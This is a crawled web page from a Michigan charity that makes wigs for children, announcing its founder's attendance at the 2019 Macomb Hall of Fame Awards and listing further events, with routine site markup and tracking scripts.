

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wigs4kids.org/events/wigs4-kids-events/macomb-hall-of-fame-awards_et423.html?view=5GR26
body_size: 8444
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">		<title>Macomb Hall of Fame Awards - Wigs 4 Kids of Michigan Charity Events and Gala</title>
	<meta name="description" content="Information about Macomb Hall of Fame Awards. Wigs 4 Kids of Michigan Charity Events and Gala" />
	<meta name="keywords" content="Macomb Hall of Fame Awards, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.wigs4kids.org/events/wigs4-kids-events/macomb-hall-of-fame-awards_et423.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Macomb Hall of Fame Awards - Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:description" content="Information about Macomb Hall of Fame Awards. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:image" content="https://www.wigs4kids.org/cm/dpl/images/events/423/maxresdefault.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Macomb Hall of Fame Awards. Wigs 4 Kids of Michigan Charity Events and Gala">
<meta property="og:url" content="https://www.wigs4kids.org/events/wigs4-kids-events/macomb-hall-of-fame-awards_et423.html?view=5GR26">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600|Lato:400,700|Open+Sans|Varela+Round' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" href="/css/main.css?1756836852789">
	<script async src="//awsstatreporter.com/"></script><script type="text/javascript" src="//cdn.callrail.com/companies/334492155/f86bc83279ab05e78fa1/12/swap.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="urTZzWETYoDOlqdma2WHTI5oePGce-yNrh9R6EeZqYM" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Events & Fundraisers","description":"Wigs 4 Kids of Michigan Charity Events and Gala","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Maggie\\'s Wigs 4 Kids of Michigan","url":"https://www.wigs4kids.org"},"datePublished":"2015-07-26 00:00:00","dateModified":"2015-07-26 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Events/Press","item":"https://www.wigs4kids.org/events.html"},{"@type":"ListItem","position":2,"name":"Events & Fundraisers","item":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}]},"url":"https://www.wigs4kids.org/events/wigs4-kids-events.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4NV9LR');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Ads: 1028531582 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1028531582"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1028531582');
</script>


<!-- Event snippet for Calls from Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function goog_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-1028531582/JClPCPLH3mQQ_sq46gM',
      'event_callback': callback
  });
  return false;
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Maggie's Wigs 4 Kids",
  "image": "https://www.wigs4kids.org/images/logo.png",
  "@id": "",
  "url": "https://www.wigs4kids.org/",
  "telephone": "586-772-6656",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30130 Harper Avenue",
    "addressLocality": "Saint Clair Shores",
    "addressRegion": "MI",
    "postalCode": "48082",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5160521,
    "longitude": -82.8980654
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Friday",
      "Saturday"
    ],
    "opens": "09:00",
    "closes": "16:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Wednesday",
      "Thursday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  }] 
}
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P4NV9LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-143" class="wrapper sitewide page ">
		<header class="page-header" id="top-of-page">
	<div class="row cloud-header-border">
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/charity-navigator.png" alt="Charity Navigator Logo" />
		</div>
		<div class="branding columns large-4">
			<a href="/"><img class="logo" src="/images/logo.png" alt="Maggie\'s Wigs 4 Kids of Michigan"></a>
		</div>
		<div class="columns medium-6 large-4 show-for-large-up">
			<div class="contact">
				<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
				<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
			</div>
		</div>
		<div class="columns page-header__logos large-2 show-for-large-up">
			<img src="/images/Guidestar2025.png" alt="GuideStar Logo" />
		</div>
	</div>
	<div class="row hide-for-large-up">
		<div class="contact">
			<div class="phone"><a href="tel:586-772-6656" onclick="goog_report_conversion();">(586) 772-6656</a></div>
			<div class="social-links">
									<a href="https://www.facebook.com/MaggiesWigs4KidsofMichigan" target="_blank" class="facebook">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 10 16' width='8.569' height='16'><path class='st0' d='M2.5,9.4V16h3.6V9.4h2.7l0.6-3.1H6.1V5.2C6.1,3.6,6.8,3,8.4,3c0.5,0,0.9,0,1.2,0V0.2C9.1,0.1,8,0,7.4,0 C4,0,2.5,1.6,2.5,5v1.3H0.4v3.1H2.5z' fill='currentColor'/></svg>
					</a>
													<a href="https://twitter.com/maggiewigs4kids" target="_blank" class="twitter">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 16 16' width='16' height='16'>><path class='st0' d='M12.2,1.5h2.2L9.6,7l5.7,7.5h-4.4L7.3,10l-4,4.5H1.1l5.2-5.9L0.8,1.5h4.5l3.1,4.2L12.2,1.5z M11.4,13.2h1.2 L4.7,2.8H3.4L11.4,13.2z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.linkedin.com/company/maggies-wigs-4-kids-of-michigan-inc" target="_blank" class="linkedin">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'><path class='st0' d='M3.1,14H0.2V4.7h2.9V14z M1.7,3.4C0.8,3.4,0,2.6,0,1.7C0,0.8,0.8,0,1.7,0c0.9,0,1.7,0.8,1.7,1.7 C3.4,2.6,2.6,3.4,1.7,3.4z M14,14h-2.9V9.4c0-1.1,0-2.5-1.5-2.5C8.1,7,7.9,8.2,7.9,9.4V14H5V4.7h2.8v1.3h0c0.4-0.7,1.3-1.5,2.7-1.5 c2.9,0,3.5,1.9,3.5,4.4L14,14L14,14z' fill='currentColor'/></svg>
					</a>
													<a href="https://search.google.com/local/writereview?placeid=ChIJPXxHEI0nJYgRKHoGHhNs0t8" target="_blank" class="google-plus">
						<svg data-prefix='fab' data-icon='google' class='svg-inline--fa fa-google fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 488 512' height='16' width='16'><path fill='currentColor' d='M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z'></path></svg>
					</a>
													<a href="https://www.youtube.com/channel/UCNlWv5dtDP3s4XVr-wETx6w" target="_blank" class="youtube">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 18 16' style='enable-background:new 0 0 18 16;' xml:space='preserve' height='16' width='18'><path class='st0' d='M17.2,3.9c-0.2-0.7-0.8-1.3-1.5-1.5C14.3,2,9,2,9,2S3.7,2,2.3,2.4C1.6,2.6,1,3.1,0.8,3.9C0.5,5.2,0.5,8,0.5,8 s0,2.8,0.4,4.1c0.2,0.7,0.8,1.3,1.5,1.5C3.7,14,9,14,9,14s5.3,0,6.7-0.4c0.7-0.2,1.3-0.8,1.5-1.5c0.4-1.3,0.4-4.1,0.4-4.1 S17.5,5.2,17.2,3.9z M7.3,10.6V5.5L11.7,8C11.7,8,7.3,10.5,7.3,10.6z' fill='currentColor'/></svg>
					</a>
													<a href="https://www.pinterest.com/maggievarney/" target="_blank" class="pinterest">
						<svg data-prefix='fab' data-icon='pinterest-p' class='svg-inline--fa fa-pinterest-p fa-w-12' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' height='16' width='12'><path fill='currentColor' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z'></path></svg>
					</a>
													<a href="https://www.instagram.com/maggieswigs4kids/" target="_blank" class="instagram">
						<svg data-prefix='fab' version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg'x='0px' y='0px' viewBox='0 0 14 16' width='16' height='16'> <path class='st0' d='M7,4.4C5,4.4,3.4,6,3.4,8S5,11.6,7,11.6S10.6,10,10.6,8S9,4.4,7,4.4z M7,10.3c-1.3,0-2.3-1-2.3-2.3 s1-2.3,2.3-2.3s2.3,1,2.3,2.3S8.3,10.3,7,10.3z M11.6,4.3c0,0.5-0.4,0.8-0.8,0.8c-0.5,0-0.8-0.4-0.8-0.8s0.4-0.8,0.8-0.8 S11.6,3.8,11.6,4.3z M14,5.1C13.9,4,13.6,3,12.8,2.2C12,1.4,11,1.1,9.9,1C8.7,1,5.3,1,4.1,1C3,1.1,2,1.4,1.2,2.2S0.1,4,0,5.1 C0,6.3,0,9.7,0,10.9C0.1,12,0.4,13,1.2,13.8s1.8,1.1,2.9,1.1c1.2,0.1,4.6,0.1,5.8,0c1.1-0.1,2.1-0.3,2.9-1.1 c0.8-0.8,1.1-1.8,1.1-2.9C14,9.7,14,6.3,14,5.1z M12.5,12.1c-0.2,0.6-0.7,1.1-1.3,1.3C10.2,13.8,8,13.7,7,13.7s-3.2,0.1-4.1-0.3 c-0.6-0.2-1.1-0.7-1.3-1.3C1.2,11.2,1.3,9,1.3,8S1.2,4.8,1.5,3.9c0.2-0.6,0.7-1.1,1.3-1.3C3.8,2.2,6,2.3,7,2.3s3.2-0.1,4.1,0.3 c0.6,0.2,1.1,0.7,1.3,1.3C12.8,4.8,12.7,7,12.7,8S12.8,11.2,12.5,12.1z' fill='currentColor'/></svg>
					</a>
																	<a href="https://www.tiktok.com/@maggieswigs4kidsofmi" target="_blank" class="tiktok">
						<svg version='1.1' id='Layer_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 14 16' style='enable-background:new 0 0 14 16;' xml:space='preserve'><path class='st0' d='M14,6.6c-1.4,0-2.7-0.4-3.8-1.2v5.6c0,2.8-2.3,5.1-5.1,5.1C2.3,16,0,13.7,0,10.9s2.3-5.1,5.1-5.1 c0.2,0,0.5,0,0.7,0v2.8C4.6,8.3,3.2,9,2.9,10.2s0.3,2.5,1.5,2.9c1.2,0.4,2.5-0.3,2.9-1.5c0.1-0.2,0.1-0.5,0.1-0.7V0h2.8 c0,0.2,0,0.5,0.1,0.7l0,0c0.2,1,0.8,1.9,1.7,2.5c0.6,0.4,1.3,0.6,2.1,0.6V6.6z' fill='currentColor' /></svg>
					</a>
							</div>
		</div>
	</div>
	<div class="contain-to-grid" id="sticky-header">
		<nav class="top-bar" data-topbar role="navigation">
			<ul class="title-area">
				<li class="name"></li>
				<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
			</ul>
			<section class="top-bar-section">
				<ul class="center top">
					<li class=" np-1"><a href="https://www.wigs4kids.org/" >Home</a></li><li class="has-dropdown  np-2"><a href="https://www.wigs4kids.org/about.html" >About</a>							<ul class="dropdown"><li class=" np-15"><a href="https://www.wigs4kids.org/about/blog.html" >Blog</a></li>														<li class=" np-104"><a href="https://www.wigs4kids.org/about/board-of-directors--staff.html" >Board of Directors &amp; Staff</a></li>														<li class=" np-113"><a href="https://www.wigs4kids.org/about/faq.html" >FAQ</a></li>														<li class=" np-109"><a href="https://www.wigs4kids.org/about/financials.html" >Financials</a></li>														<li class=" np-106"><a href="https://www.wigs4kids.org/about/our-mission--vision.html" >Our Mission &amp; Vision</a></li>														<li class=" np-102"><a href="https://www.wigs4kids.org/about/our-videos.html" >Our Videos</a></li>														<li class=" np-420"><a href="https://www.wigs4kids.org/about/statistics.html" >Performance Metrics</a></li>							</ul></li><li class="has-dropdown  np-70"><a href="/kids-corner/our-kids.html" >Our Kids</a>							<ul class="dropdown"><li class=" np-115"><a href="https://www.wigs4kids.org/kids-corner/our-kids.html" >Wig Recipients</a></li>														<li class=" np-4333"><a href="https://www.wigs4kids.org/kids-corner/princesses.html" >Princesses</a></li>														<li class=" np-3524"><a href="https://www.wigs4kids.org/kids-corner/testimonials.html" >Testimonials</a></li>							</ul></li><li class="has-dropdown  np-71"><a href="/our-services/wig-creation.html" >Services</a>							<ul class="dropdown"><li class=" np-121"><a href="https://www.wigs4kids.org/our-services/wig-creation.html" >Children&#039;s Wigs</a></li>														<li class=" np-5758"><a href="https://www.wigs4kids.org/our-services/childrens-hair-hats.html" >Children&#039;s Hair Hats</a></li>														<li class=" np-125"><a href="https://www.wigs4kids.org/our-services/support-services.html" >Children&#039;s Support Services</a></li>														<li class=" np-3406"><a href="https://www.wigs4kids.org/our-services/creating-a-total-image.html" >Creating a Total Image</a></li>														<li class=" np-123"><a href="https://www.wigs4kids.org/our-services/go-green-salon.html" >Go Green Salon</a></li>														<li class=" np-127"><a href="https://www.wigs4kids.org/our-services/resources.html" >Resources</a></li>							</ul></li><li class="has-dropdown  np-132"><a href="https://www.wigs4kids.org/donate-hair.html" >Donate Hair</a>							<ul class="dropdown"><li class=" np-3488"><a href="https://www.wigs4kids.org/donate-hair/host-a-cut-a-thon.html" >Host a Cut-a-thon</a></li>														<li class=" np-3492"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-cash.html" >Cuts 4 Cash</a></li>														<li class=" np-354"><a href="https://www.wigs4kids.org/donate-hair/cuts-4-a-cause.html" >Cuts 4 a Cause</a></li>														<li class=" np-4889"><a href="https://www.wigs4kids.org/donate-hair/salon-supporters.html" >Salon Supporters</a></li>														<li class=" np-137"><a href="https://www.wigs4kids.org/donate-hair/salon-registration.html" >Salon Registration</a></li>							</ul></li><li class="has-dropdown  np-72"><a href="https://www.wigs4kids.org/how-you-can-help.html" >How You Can Help</a>							<ul class="dropdown"><li class=" np-2322"><a href="https://www.wigs4kids.org/how-you-can-help/pigs-4-wigs.html" >* Pigs 4 Wigs *</a></li>														<li class=" np-399"><a href="https://www.wigs4kids.org/how-you-can-help/sponsor-a-kid.html" >Sponsor A Kid</a></li>																												<li class=" np-139"><a href="https://www.wigs4kids.org/how-you-can-help/corporate-sponsorship.html" >Corporate Sponsorship</a></li>														<li class=" np-2086"><a href="https://www.wigs4kids.org/how-you-can-help/kids-should-be-covered-wig-bills.html" >Wig Bills</a></li>														<li class=" np-1109"><a href="https://www.wigs4kids.org/how-you-can-help/in-honor-donations.html" >In Honor Donations</a></li>														<li class=" np-4396"><a href="https://www.wigs4kids.org/how-you-can-help/in-kind-donations.html" >In Kind Donations</a></li>														<li class=" np-1099"><a href="https://www.wigs4kids.org/how-you-can-help/in-memory-donations.html" >In Memory Donations</a></li>														<li class=" np-130"><a href="https://www.wigs4kids.org/how-you-can-help/monetary-donation.html" >Monetary Donation</a>																				</li>														<li class=" np-489"><a href="https://www.wigs4kids.org/how-you-can-help/planned-giving.html" >Planned Giving</a></li>																												<li class=" np-134"><a href="https://www.wigs4kids.org/how-you-can-help/volunteer-.html" >Volunteer </a></li>														<li class=" np-5307"><a href="https://www.wigs4kids.org/how-you-can-help/wigs-4-kids-merchandise.html" >Merchandise</a></li>							</ul></li><li class=" np-2347"><a href="https://www.wigs4kids.org/how-you-can-help/our-new-facility.html" >Wellness Center</a></li><li class="has-dropdown active np-74"><a href="/events/wigs4-kids-events.html" >Events/Press</a>							<ul class="dropdown"><li class=" np-610"><a href="https://www.wigs4kids.org/events/3rd-party-fundraisers.html" >3rd Party Fundraisers</a></li>														<li class=" np-1018"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/22nd-annual-gala_et656.html" >Annual Gala</a></li>														<li class=" np-143"><a href="https://www.wigs4kids.org/events/wigs4-kids-events.html" >Events &amp; Fundraisers</a></li>														<li class=" np-4568"><a href="https://www.wigs4kids.org/events/golf-outings.html" >Golf Outings</a></li>														<li class=" np-151"><a href="https://www.wigs4kids.org/events/media-kit.html" >Media Kit</a></li>														<li class=" np-149"><a href="https://www.wigs4kids.org/events/press-releases.html" >Press Releases</a></li>																												<li class=" np-5001"><a href="https://www.wigs4kids.org/events/movies.html" >Movies</a></li>							</ul></li><li class=" np-4"><a href="https://www.wigs4kids.org/contact-us.html" >Contact</a></li>				</ul>
			</section>
		</nav>
	</div>
</header><section class="content full-page">
	<div class="row">
		<main class="content-main columns small-12">
			<div class="content-text">
					<h1>
		Macomb Hall of Fame Awards	</h1>
    	<table width="100%" cellpadding="0" cellspacing="0" id="PrimaryContentTable">
	<tr>
		<td id="EventContent" colspan="2" style="padding-top:0px; padding-bottom:8px">
									<div class="event_full_datedescription" style="margin-bottom:8px">
				<div class="event_full_datedesc_details">
				<span class="event_whentag">When:</span> 08/22/2019 | 5:30 - 9:00 pm                </div>
        		<div class="event_full_datedesc_addtooutlook">
                	<a href="/cm/addtooutlook.php?id=423">Add to Outlook</a>
                </div>
			</div>
            			            			<p>As a past recipient, Maggie Varney our Founder &amp; CEO of Maggie's Wigs 4 Kids of Michigan will be attending the Macomb Hall of Fame Awards at Villa Penna in support of Anne Nicolazzo. Anne serves on our Board of Directors and is our official photographer. She is being honored with an induction into the Macomb Hall of Fame. The event takes place Thursday, August 22, 2019 - 5:30 pm (43985 Hayes Road, Sterling Heights, MI 48313)</p> <p><ul class="large-block-grid-4 small-block-grid-3 gallery-423"><li><a href="https://www.wigs4kids.org/cm/dpl/images/events/423/maxresdefault.jpg" data-imagelightbox><img class="picframe" alt="" src="https://www.wigs4kids.org/cm/dpl/images/events/423/thumbs/maxresdefault.jpg"></a></li></ul></p> 
				
						</td>
	</tr>
	</table>
								<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Diapers--Drivers-Invitational-Golf-Outing_ET583.html?view=5GR26" title="Diapers & Drivers Invitational Golf Outing"
												><img src="/cm/dpl/images/events/583/th/583.png"  alt="583.png" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Diapers--Drivers-Invitational-Golf-Outing_ET583.html?view=5GR26" title="Diapers & Drivers Invitational Golf Outing">Diapers & Drivers Invitational Golf Outing</a></div>
																														<div class="event_datedescription">
											06/25/2023 | 7:00 am - 3:00 pm										</div>
																														</td>
									</tr>
								</table>
							</div>
														<div class="event_table_container">
								<table width="100%" cellpadding="0" cellspacing="0" class="event_table">
									<tr>
																				<td class="event_imagecolumn" width="50" style="vertical-align:top">
											<div class="article_thumbimage_container"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Royal-Oak-Lions-Club-Meeting_ET580.html?view=5GR26" title="Royal Oak Lions Club Meeting"
												><img src="/cm/dpl/images/events/580/th/580.jpg"  alt="580.jpg" border="0" /></a></div></td>
																				<td class="event_contentcolumn" style="vertical-align:top" width="100%">
										<div class="event_header"><a href="https://www.wigs4kids.org/events/wigs4-kids-events/Royal-Oak-Lions-Club-Meeting_ET580.html?view=5GR26" title="Royal Oak Lions Club Meeting">Royal Oak Lions Club Meeting</a></div>
																														<div class="event_datedescription">
